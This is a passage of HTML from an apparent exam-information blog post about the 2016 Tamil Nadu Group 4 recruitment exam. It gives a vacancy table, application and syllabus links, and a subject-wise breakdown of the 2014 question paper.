71); height: 42.95pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\nJunior Assistant (Security)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n(Post Code: 2400)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 42.95pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n104\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 28.1pt; mso-height-rule: exactly; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 28.1pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 16; text-align: justify;\"\u003E\n4\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 28.1pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\nBill Collector, Grade-I (Post Code: 2500)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 28.1pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n34\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 59pt; mso-height-rule: exactly; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 59pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 80; text-align: justify;\"\u003E\n5\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 59pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\nField Surveyor (Post Code: 2800)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"2\" style=\"border-bottom: none; border: 1pt solid rgb(112, 173, 71); height: 59pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-border-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 162.95pt;\" valign=\"top\" width=\"217\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\nTamil Nadu Survey and Land \u003Cbr \/\u003E\nRecords Subordinate Service \u003Cbr \/\u003E\n(Service Code. 006)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 59pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n509 \u003Cbr \/\u003E\n(including 1 \u003Cbr \/\u003E\ncarried forward \u003Cbr \/\u003E\nvacancy)\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 28.3pt; mso-height-rule: exactly; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 28.3pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 16; text-align: justify;\"\u003E\n6\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 28.3pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\nDraftsman\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n(Post Code: 2900)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 28.3pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n74\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 99.4pt; mso-height-rule: exactly; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 99.4pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 80; text-align: justify;\"\u003E\n7\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 99.4pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\nTypist\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n(Post Code: 2200)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 99.4pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 162.95pt;\" valign=\"top\" width=\"217\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\nTamil Nadu Ministerial Service \u003Cbr \/\u003E\n\/ Tamil Nadu Judicial \u003Cbr \/\u003E\nMinisterial Service \/ Tamil \u003Cbr \/\u003E\nNadu Secretariat Service \/ \u003Cbr \/\u003E\nTamil Nadu Legislative \u003Cbr \/\u003E\nAssembly Secretariat Service \u003Cbr \/\u003E\n(Service Code. 006)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 99.4pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n1901 \u003Cbr \/\u003E\n(including 59 \u003Cbr \/\u003E\ncarried forward \u003Cbr \/\u003E\nvacancies)\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 63.8pt; mso-height-rule: exactly; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 63.8pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; margin-left: .25in; margin-right: 0in; margin-top: 0in; margin: 0in 0in 0in 0.25in; mso-yfti-cnfc: 16; text-align: justify;\"\u003E\n8\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 63.8pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 111.5pt;\" valign=\"top\" width=\"149\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\nSteno-Typist\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n(Grade–III)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n(Post Code: 2300)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 63.8pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 162.95pt;\" valign=\"top\" width=\"217\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 16;\"\u003E\nTamil Nadu Ministerial Service \u003Cbr \/\u003E\n\/ Tamil Nadu Judicial \u003Cbr \/\u003E\nMinisterial Service \u003Cbr \/\u003E\n(Service Code. 006)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: none; height: 63.8pt; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\n784 \u003Cbr \/\u003E\n(including 221 \u003Cbr \/\u003E\ncarried forward \u003Cbr \/\u003E\nvacancies)\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: none; border-left: 1pt solid rgb(112, 173, 71); border-right: 1pt solid rgb(112, 173, 71); border-top: none; height: 63.8pt; mso-border-left-alt: solid #70AD47 .5pt; mso-border-left-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 113.55pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 16;\"\u003E\nRs.20,600 - 65,500\/- \u003Cbr \/\u003E\n(Level 10)\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 24.75pt; mso-height-rule: exactly; mso-yfti-irow: 8; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 24.75pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 44.75pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"2\" style=\"border-bottom: 1pt solid rgb(112, 173, 71); border-left: none; border-right: none; border-top: 1pt solid rgb(112, 173, 71); height: 24.75pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 274.45pt;\" valign=\"top\" width=\"366\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\nGrand Total\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(112, 173, 71); height: 24.75pt; mso-border-alt: solid #70AD47 .5pt; mso-border-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 91.9pt;\" valign=\"top\" width=\"123\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 80;\"\u003E\n6491\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid rgb(112, 173, 71); height: 24.75pt; mso-border-bottom-alt: solid #70AD47 .5pt; mso-border-bottom-themecolor: accent6; mso-border-right-alt: solid #70AD47 .5pt; mso-border-right-themecolor: accent6; mso-border-themecolor: accent6; mso-border-top-alt: solid #70AD47 .5pt; mso-border-top-themecolor: accent6; mso-height-rule: exactly; padding: 0in 5.4pt; width: 113.55pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 4 Apply Online\" style=\"color: red;\"\u003ETNPSC Group 4 2016 Apply Online\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nTNPSC Group 4 2016 Online registrations started Apply soon. Be ready with your \u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\" target=\"_blank\"\u003ETNPSC One Time Registration User ID and Password\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EExact Link \u003C\/b\u003Eto apply for TNPSC Group 4 2016 Exam - \u003Ca href=\"http:\/\/182.18.164.63\/ntisnc\/tfrmlogin.aspx\" target=\"_blank\"\u003Ehttp:\/\/182.18.164.63\/ntisnc\/tfrmlogin.aspx\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe Exact TNPSC Group 4 Online Application Link Updated above Check Soon.\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Eligibility\" style=\"color: red;\"\u003ETNPSC Group 4 2016 Eligibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck whether you are qualified for the upcoming TNPSC Group 4 2016 Exam. Check Here the \u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/05\/TNPSC-Group-4-Eligibility-Age-Education-Qualification.html\" target=\"_blank\"\u003ETNPSC Group 4 Eligibility, Age, Education Qualification, Technical Qualification\u003C\/a\u003E\u0026nbsp;for all category posts like \u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nJunior Assistant (Non Security)\u003Cbr \/\u003E\nJunior Assistant (Security)\u003Cbr \/\u003E\nBill Collector\u003Cbr \/\u003E\nField Surveyor\u003Cbr \/\u003E\nDraughtsman\u003Cbr \/\u003E\nTypist\u003Cbr \/\u003E\nSteno-Typist, Grade III\u003C\/blockquote\u003E\n\u003Cspan id=\"Syllabus\" style=\"color: red; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003ETNPSC Group 4 2016 Syllabus and Study Materials\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/04\/TNPSC-Full-Complete-Book-List-for-new-Syllabus.html\"\u003ETNPSC Group 4 2016 Book list and Study materials\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/05\/TNPSC-Group-4-Exam-Syllabus-Study-Materials-Free-Download-New-updated-and-revised-syllabus.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ETNPSC Group 4 2016 New and Revised Syllabus Download\u003C\/span\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/general-tamil-study-materials.html\" target=\"_blank\"\u003ETNPSC Group 4 General Tamil Study Materials\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb id=\"TNPSC Group 4 Previous Year Question Papers Download\" style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 4 Previous Year Question Papers and Model Question Paper Download\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/2014\/06\/TNPSC-Group-4-Previous-Year-Question-Papers-with-Answer-Key-Download.html\" target=\"_blank\"\u003EDownload previous year TNPSC Group 4 Question paper with answer key\u003C\/a\u003E. You can also refer it as a model Question paper for the upcoming TNPSC Group 4 Exam.\u003C\/span\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 4 Exam Pattern\" style=\"color: red;\"\u003ETNPSC Group 4 2016 Exam Scheme\/Pattern\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgULTicbwzgPMCo7_2g1hl0STW59VbZZ19FZy1UnED62uNh8WXq_QsJ7stMLJi7oDpiNnlRzb9vrdapOEDNF_XBdZlcpFzDQyhOPsyTtLXDnD1t3aiSnHwkSgOi_B6pPxMWl9wbFNl7s09n\/s1600\/TNPSC+Group+4+Exam+Pattern.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgULTicbwzgPMCo7_2g1hl0STW59VbZZ19FZy1UnED62uNh8WXq_QsJ7stMLJi7oDpiNnlRzb9vrdapOEDNF_XBdZlcpFzDQyhOPsyTtLXDnD1t3aiSnHwkSgOi_B6pPxMWl9wbFNl7s09n\/s1600\/TNPSC+Group+4+Exam+Pattern.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrgyJZCoSGBLG2_-W9iz-JSBwTJYH1R4Ve5WwYkYx_lkgBPx3V0GfwzRreOVUQfMMujGKVm5fNDXUimwIPDll2elxgoRnpunGz9_7M4mMJgz2XTePDGfvAC-0RlNQ8GIEt-xVzqnU7uXn9\/s1600\/TNPSC+Group+4+Exam+General+Knowledge+Pattern.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrgyJZCoSGBLG2_-W9iz-JSBwTJYH1R4Ve5WwYkYx_lkgBPx3V0GfwzRreOVUQfMMujGKVm5fNDXUimwIPDll2elxgoRnpunGz9_7M4mMJgz2XTePDGfvAC-0RlNQ8GIEt-xVzqnU7uXn9\/s1600\/TNPSC+Group+4+Exam+General+Knowledge+Pattern.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"TNPSC Group 4 Previous Years Question paper Analysis\" style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ETNPSC Group 4 Previous Years' Question paper Analysis\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 4 exam 21st Dec 2014 Analysis\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe Question paper had\u0026nbsp;\u003Cb\u003E200 Questions\u003C\/b\u003E\u0026nbsp;in total with two Parts.\u0026nbsp;\u003Cb\u003EDuration of Exam : 3.00 hrs\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EPart A\u003C\/b\u003E\u0026nbsp;- General Tamil \/ English (100 Questions)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003EPart B\u003C\/b\u003E\u0026nbsp;- General Knowledge (100 Questions)\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGeneral Knowledge Section:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsc0ZFxijV0I0P43h_lzXaH8-nSQcf1tp5X8SqBRXWA7HiLa0EUjrScyILqSWhGsbgaZ7O1PxS8meUWCTntWFbZx_z3vVPu7J-VinYEsElLsmjPzzItat0vd_0Cx8jt-JCX91bcoh4770K\/s1600\/TNPSC+Group+4+2014+Question+Paper+Analysis.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"508\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsc0ZFxijV0I0P43h_lzXaH8-nSQcf1tp5X8SqBRXWA7HiLa0EUjrScyILqSWhGsbgaZ7O1PxS8meUWCTntWFbZx_z3vVPu7J-VinYEsElLsmjPzzItat0vd_0Cx8jt-JCX91bcoh4770K\/s1600\/TNPSC+Group+4+2014+Question+Paper+Analysis.png\" title=\"TNPSC Group 4 Question Paper 2014\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETNPSC Group 4 General Studies Section Wise Analysis\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003EAptitude - 25 Questions\u003C\/li\u003E\n\u003Cli\u003EHistory\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E16\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EPolity\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E13\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECurrent Affairs\u003C\/b\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E10\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EBiology\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E9\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EGeography\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E8\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EEconomics\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E6\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EPhysics\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E4\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EChemistry\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E3\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EOthers\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E3\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EBooks\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E2\u0026nbsp;Questions\u003C\/li\u003E\n\u003Cli\u003EDays\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E \u003C\/span\u003E2\u0026nbsp;Questions\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb style=\"color: red; font-family: Times, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGeneral English Section:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 